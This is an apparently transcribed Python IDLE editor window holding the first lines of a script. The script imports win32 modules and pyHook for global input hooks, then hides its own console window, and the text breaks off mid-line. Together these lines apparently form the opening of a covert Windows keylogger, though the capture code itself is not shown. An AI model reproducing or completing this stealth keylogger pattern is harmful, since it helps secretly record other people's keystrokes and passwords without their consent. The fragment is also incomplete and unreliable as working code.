 *Untitled*
File Edit Format Run Options Windows Help
import win32api
import win32console
import win32gui
import pythoncom, pyHook
win = win32console.GetConsoleWindow()
win32gui.ShowWindow(win,0)
d